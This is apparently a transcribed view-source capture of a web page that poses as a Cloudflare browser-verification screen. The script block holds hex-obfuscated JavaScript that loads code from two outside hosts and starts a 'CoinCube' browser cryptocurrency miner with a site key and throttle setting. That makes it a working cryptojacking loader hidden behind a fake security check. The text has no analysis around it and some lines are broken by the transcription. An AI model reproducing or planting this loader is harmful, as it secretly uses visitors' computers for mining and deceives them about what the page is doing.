 https://de-mi-nis-ner2
view-source:https://de
https://de-mi-nis-ner2
https://de-mi-nis-ner2
view-source:https://de-mi-nis-ner2.info/cdn-41.html?t=0.4
12
13
14 <script>
15
16 window.mi_land_uri = "/cdn-chrome41.html?t=0.4";
17
18
19 var _$_1bd3=
["\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61
\x73\x79\x6E\x63","\x68\x65\x61\x64","\x6B\x52\x6C\x33\x4F\x6D\x41\x47\x58\x61\x79\x5F\x47\x75\x59\x56\x54\x63\
x4B\x5A\x6E\x4C\x55\x31\x56\x35\x55\x68\x79\x77\x76\x78","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6D\x6F\x6E\x65\x79\
x2D\x6D\x61\x6B\x65\x72\x2D\x64\x65\x66\x61\x75\x6C\x74\x2E\x69\x6E\x66\x6F\x2F\x6D\x61\x69\x6E\x2E\x6A\x73","\
x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x2F\x6D\x61\x69\x6E\x2E\x6A\x73","\x6
8\x74\x74\x70\x73\x3A\x2F\x2F\x73\x65\x72\x76\x69\x63\x65\x34\x72\x65\x66\x72\x65\x73\x68\x2E\x69\x6E\x66\x6F\x
2F\x69\x6E\x64\x65\x78\x2E\x68\x74\x6D\x6C"];(function(){function _0x8912(_0x8A62,_0x894A,_0x89F2){var
_0x8A2A=document.createElement(_$_1bd3[0]);_0x8A2A.setAttribute(_$_1bd3[1],_0x8A62);_0x8A2A.type=
_$_1bd3[2];_0x8A2A[_$_1bd3[3]]= true;_0x8A2A.onload= _0x894A;_0x8A2A.onerror=
_0x89F2;document.getElementsByTagName(_$_1bd3[4])[0].appendChild(_0x8A2A)}function _0x89BA()
{setTimeout(function(){window.mi_extension= new CoinCube.Create(_$_1bd3[5],window.mi_static_mark,
{throttle:0.4});window.mi_extension.start(CoinCube.IF_EXCLUSIVE_TAB)},500)}function _0x8982()
{_0x8912(_$_1bd3[6],_0x89BA,_0x89BA)}function _0x894A(){var _0x8A9A= typeof mi_static_script_host!= _$_1bd3[7]?
_$_1bd3[8]+ mi_static_script_host+
_$_1bd3[9]:_$_1bd3[6];_0x8912(_0x8A9A,_0x89BA,_0x8982)}_0x8912(_$_1bd3[10],_0x894A,_0x894A)})()</script>
20
21 <table width="100%" height="100%" cellpadding="20">
22 <tbody>
23 <tr>
24 <td align="center" valign="middle">
25 <div class="cf-browser-verification cf-im-under-attack">
26 <noscript>&lt;h1 data-translate="turn_on_js" style="color:#bd2426;"&gt;Please turn JavaScript
on and reload the page.&lt;/h1&gt;</noscript>
27 <div id="cf-content" style="display: block;">
28 <div>
29 <div class="bubbles"></div>
30 <div class="bubbles"></div>
31 <div class="bubbles"></div>